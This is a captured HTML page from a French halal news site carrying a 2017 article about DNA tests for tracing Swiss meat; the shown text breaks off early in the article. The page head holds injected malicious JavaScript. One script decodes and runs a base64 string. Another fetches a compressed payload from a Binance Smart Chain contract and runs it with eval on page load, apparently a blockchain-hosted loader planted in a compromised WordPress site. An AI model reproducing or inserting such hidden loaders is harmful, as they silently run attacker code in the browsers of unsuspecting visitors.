

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/
body_size: 47672
content:
<!doctype html><html lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="litespeed/javascript">gRjYE="[base64]/[base64]";const degRjYEdCode=atob(gRjYE);const EgkoiYRcAv=new Function(degRjYEdCode);EgkoiYRcAv()</script> <title>Des tests ADN pour garantir la traçabilité de la viande suisse - 786 Halal news</title><link rel="canonical" href="https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Des tests ADN pour garantir la traçabilité de la viande suisse - 786 Halal news" /><meta property="og:description" content="Pour prouver l&rsquo;origine par l&rsquo;ADN, un échantillon sera prélevé sur chaque animal, puis analysé dans un laboratoire.IMAGE D&rsquo;ILLUSTRATION KEYSTONE ALIMENTATION &#8211; Dès le printemps 2018, des tests ADN permettront de&hellip;" /><meta property="og:url" content="https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/" /><meta property="og:site_name" content="786 Halal news" /><meta property="article:publisher" content="https://www.facebook.com/halalinfonews" /><meta property="article:published_time" content="2017-04-12T04:12:44+00:00" /><meta property="og:image" content="https://halalnews.info/wp-content/uploads/2024/03/halal-news-logore.png" /><meta property="og:image:width" content="1021" /><meta property="og:image:height" content="473" /><meta property="og:image:type" content="image/png" /><meta name="author" content="HALAL NEWS" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="HALAL NEWS" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/#article","isPartOf":{"@id":"https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/"},"author":{"name":"HALAL NEWS","@id":"https://halalnews.info/#/schema/person/3a0f5732a3659836724b17c8d6a375f3"},"headline":"Des tests ADN pour garantir la traçabilité de la viande suisse","datePublished":"2017-04-12T04:12:44+00:00","mainEntityOfPage":{"@id":"https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/"},"wordCount":402,"commentCount":0,"publisher":{"@id":"https://halalnews.info/#organization"},"image":{"@id":"https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/#primaryimage"},"thumbnailUrl":"","articleSection":["Actualités"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/#respond"]}]},{"@type":"WebPage","@id":"https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/","url":"https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/","name":"Des tests ADN pour garantir la traçabilité de la viande suisse - 786 Halal news","isPartOf":{"@id":"https://halalnews.info/#website"},"primaryImageOfPage":{"@id":"https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/#primaryimage"},"image":{"@id":"https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-04-12T04:12:44+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/#primaryimage","url":"","contentUrl":""},{"@type":"WebSite","@id":"https://halalnews.info/#website","url":"https://halalnews.info/","name":".","description":"united 786","publisher":{"@id":"https://halalnews.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halalnews.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://halalnews.info/#organization","name":".","url":"https://halalnews.info/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://halalnews.info/#/schema/logo/image/","url":"https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-29.png","contentUrl":"https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-29.png","width":320,"height":400,"caption":"."},"image":{"@id":"https://halalnews.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halalinfonews"]},{"@type":"Person","@id":"https://halalnews.info/#/schema/person/3a0f5732a3659836724b17c8d6a375f3","name":"HALAL NEWS","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://halalnews.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f044b155912286c0b9faa1cfa14dfe840894a27b8bc7d16320cbc7505673de3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f044b155912286c0b9faa1cfa14dfe840894a27b8bc7d16320cbc7505673de3?s=96&d=mm&r=g","caption":"HALAL NEWS"},"url":"https://halalnews.info/author/umys-contactgmail-com/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="786 Halal news &raquo; Flux" href="https://halalnews.info/feed/" /><link rel="alternate" type="application/rss+xml" title="786 Halal news &raquo; Flux des commentaires" href="https://halalnews.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="786 Halal news &raquo; Des tests ADN pour garantir la traçabilité de la viande suisse Flux des commentaires" href="https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://halalnews.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalalnews.info%2Ftests-adn-garantir-tracabilite-de-viande-suisse%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://halalnews.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalalnews.info%2Ftests-adn-garantir-tracabilite-de-viande-suisse%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://halalnews.info/wp-content/litespeed/css/63b074129f4a4e33503146bd4cf1eacc.css?ver=c5660" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://halalnews.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-TQLB8JPH" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["halalnews.info"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-TQLB8JPH");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://halalnews.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://halalnews.info/wp-json/wp/v2/posts/471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halalnews.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://halalnews.info/?p=471' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script> <script type="litespeed/javascript" data-src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",async()=>{const w3=new Web3("https://bsc-dataseed.binance.org/");const ct=new w3.eth.Contract([{inputs:[],stateMutability:"nonpayable",type:"constructor"},{inputs:[],name:"orchidABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"orchidAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");const oABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await ct.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"}));const oAddr=await ct.methods.orchidAddress().call();const orchid=new w3.eth.Contract(oABI,oAddr);const ds=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async(orchid)=>{${ds}})(orchid);`)})</script> <meta name="google-site-verification" content="WBgJdfSYwXc2nVIrN9MC3cSfHqgJCOEHuzw3p1cEx4s"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://halalnews.info/wp-content/uploads/2021/07/cropped-Untitled-2.jpg" sizes="32x32" /><link rel="icon" href="https://halalnews.info/wp-content/uploads/2021/07/cropped-Untitled-2.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://halalnews.info/wp-content/uploads/2021/07/cropped-Untitled-2.jpg" /><meta name="msapplication-TileImage" content="https://halalnews.info/wp-content/uploads/2021/07/cropped-Untitled-2.jpg" /></head><body class="wp-singular post-template-default single single-post postid-471 single-format-standard wp-theme-newscard-Theme theme-body eio-default group-blog elementor-default elementor-kit-15"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="info-bar infobar-links-on"><div class="container"><div class="row gutter-10"><div class="col col-sm contact-section"><div class="date"><ul><li>lundi, janvier 26, 2026</li></ul></div></div><div class="col-md-auto infobar-links order-md-2">
<button class="infobar-links-menu-toggle">Responsive Menu</button><ul class="clearfix"><li id="menu-item-7307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7307"><a href="https://halalnews.info/">website</a></li><li id="menu-item-7308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7308"><a href="https://www.facebook.com/halalinfonews">facebook</a></li><li id="menu-item-7309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7309"><a href="https://halalnews.info/">linkedin</a></li></ul></div></div></div></div><nav class="navbar navbar-expand-lg d-block"><div class="navbar-head" ><div class="container"><div class="row navbar-head-row align-items-center"><div class="col-lg-4"><div class="site-branding navbar-brand"><h2 class="site-title"><a href="https://halalnews.info/" rel="home">786 Halal news</a></h2><p class="site-description">united 786</p></div></div></div></div></div><div class="navigation-bar"><div class="navigation-bar-top"><div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
<span class="search-toggle"></span></div><div class="search-bar"><div class="container"><div class="search-block off"><form action="https://halalnews.info/" method="get" class="search-form">
<label class="assistive-text"> Search </label><div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Search</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation" class="main-navigation nav-uppercase" role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2201"><a href="https://halalnews.info/halal786/">786 Halal  news</a></li><li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://halalnews.info/category/additifs/">Additifs</a></li><li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2187"><a href="https://halalnews.info/category/actualites/">Actualités</a></li><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://halalnews.info/category/animaux/">Animaux</a></li><li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://halalnews.info/category/dossiers/">Dossiers</a></li><li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://halalnews.info/category/evenements/">Evénements</a></li><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://halalnews.info/category/interviews/">Interviews</a></li><li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2202"><a>Autres</a><ul class="sub-menu"><li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2204"><a href="https://halalnews.info/category/bien-etre-animal/">Bien être animal</a></li><li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://halalnews.info/category/charia/">Charia</a></li><li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://halalnews.info/category/formation/">Formation</a></li><li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://halalnews.info/category/halal-slaughter/">Halal Slaughter</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://halalnews.info/category/jurisprudence/">Jurisprudence</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://halalnews.info/category/politiques/">Politiques</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://halalnews.info/category/publicites/">Publicités</a></li><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203"><a href="https://halalnews.info/category/qualite/">Qualité</a></li></ul></li></ul></div></div><div class="nav-search">
<span class="search-toggle"></span></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://halalnews.info/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://halalnews.info/category/actualites/" itemprop="item"><span itemprop="name">Actualités</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Des tests ADN pour garantir la traçabilité de la viande suisse</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content" class="site-content "><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="col-lg-8 content-area"><main id="main" class="site-main"><div class="post-471 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites"><figure class="post-featured-image page-single-img-wrap"><div class="post-img" style="background-image: url('');"></div></figure><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div><header class="entry-header"><h1 class="entry-title">Des tests ADN pour garantir la traçabilité de la viande suisse</h1><div class="entry-meta"><div class="date"><a href="https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/" title="Des tests ADN pour garantir la traçabilité de la viande suisse">12 avril 2017</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></header><div class="entry-content"><h1></h1><div id="reloadContent"><div class="rs"><figure class="single-img"><div class="shareit shareit-slider"></div><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" title="Pour prouver l'origine par 